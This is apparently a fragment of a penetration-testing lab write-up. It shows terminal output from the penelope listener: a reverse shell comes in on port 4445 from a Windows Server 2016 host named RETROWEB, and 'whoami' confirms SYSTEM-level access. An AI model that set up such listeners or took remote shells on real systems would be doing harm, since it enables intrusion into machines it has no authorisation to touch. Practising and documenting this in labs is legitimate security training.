 ➜ privesc penelope nc -p 4445
[+] Listening for reverse shells on 0.0.0.0:4445 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => RETROWEB 10.49.187.4 Microsoft_Windows_Server_2016_Standard-x64-based_PC 👤 nt authority\system 😍 Session ID <1>
[+] Added readline support...
[+] Interacting with session [1] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/distowels/.penelope/sessions/RETROWEB~10.49.187.4-Microsoft_Windows_Server_2016_Standard-x64-based_PC/2026_11_11-16_41_07-160-nt auth
ority\system.log
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>